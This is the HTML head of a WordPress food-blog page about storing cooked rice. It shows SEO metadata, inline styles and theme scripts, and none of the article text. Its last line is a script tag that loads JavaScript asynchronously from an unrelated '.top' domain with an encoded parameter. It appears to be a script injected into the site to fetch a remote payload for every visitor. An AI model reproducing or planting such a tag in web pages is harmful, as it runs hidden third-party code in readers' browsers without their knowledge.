

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/how-to-store-rice-after-cooking/
body_size: 15255
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Store Rice After Cooking | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="White rice is a staple in many households, and it&#039;s important to know how to store it properly to keep it fresh and edible. After cooking rice, it&#039;s important"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/how-to-store-rice-after-cooking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Store Rice After Cooking | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="White rice is a staple in many households, and it&#039;s important to know how to store it properly to keep it fresh and edible. After cooking rice, it&#039;s important" />
<meta property="og:url" content="https://pastureandpearl.com/how-to-store-rice-after-cooking/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="answer this question" />
<meta property="article:tag" content="cooked rice fridge" />
<meta property="article:tag" content="Cooked rice stored" />
<meta property="article:tag" content="rice cooled down" />
<meta property="article:tag" content="store cooked rice" />
<meta property="article:tag" content="store cooked rice fridge" />
<meta property="article:section" content="Kitchen" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="How To Store Rice After Cooking" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-30T14:37:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Store Rice After Cooking | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="White rice is a staple in many households, and it&#039;s important to know how to store it properly to keep it fresh and edible. After cooking rice, it&#039;s important" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg","width":"800","height":"600","caption":"How To Store Rice After Cooking","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/kitchen/","name":"Kitchen"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/","name":"How To Store Rice After Cooking"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#webpage","url":"https://pastureandpearl.com/how-to-store-rice-after-cooking/","name":"How To Store Rice After Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-12-30T14:37:08+00:00","dateModified":"2022-12-30T14:37:08+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"How To Store Rice After Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-12-30T14:37:08+00:00","dateModified":"2022-12-30T14:37:08+00:00","articleSection":"Kitchen","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"White rice is a staple in many households, and it&#039;s important to know how to store it properly to keep it fresh and edible. After cooking rice, it&#039;s important","name":"How To Store Rice After Cooking | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-store-rice-after-cooking1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/how-to-store-rice-after-cooking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-store-rice-after-cooking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhow-to-store-rice-after-cooking%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/15515" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
